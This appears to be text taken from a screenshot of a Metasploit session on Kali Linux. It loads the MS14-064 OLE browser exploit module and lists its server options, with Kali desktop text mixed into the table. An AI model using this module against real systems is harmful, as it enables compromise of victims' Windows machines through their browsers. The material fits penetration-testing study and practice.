 msf > use exploit/windows/browser/ms14_064_ole_exploit
msf exploit(ms14_064_ole_exploit) > show options
Module options (exploit/windows/browser/ms14_064_ole_exploit):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
KALI LINUX
Exploit target:
The quieter you become, the more you are able to hear.
Id Name
-- ----
0 Automatic